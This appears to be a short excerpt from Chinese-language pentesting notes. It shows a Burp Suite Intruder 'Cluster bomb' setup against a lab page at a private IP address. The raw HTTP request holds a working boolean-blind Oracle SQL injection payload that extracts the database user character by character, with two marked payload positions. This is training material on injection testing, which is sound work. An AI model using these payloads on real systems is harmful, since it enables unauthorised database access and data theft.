 details.
设置炸弹模式,不同地方使用多个payload
Attack type: Cluster bomb
1 GET /sqlinject/boolean.php?id=
1%20%20and%201=(select%20decode(ascii(substr((select%20user%20from%20dual),§1§,1)),§97§ 1,0)%20from%20dual) HTTP/1.1
2 Host: 192.168.110.26
3 User-Agent: Mozilla/5.0 (Windows NT 11.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4868.173 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.110.26/sqlinject/boolean.php?id=1%20%20and%201=(select%20decode(ascii(substr((select%20user%20from%20dual),1,1)),97,
1,0)%20from%20dual)
第二个payload
第一个payload
9 Upgrade-Insecure-Requests: 1
10
11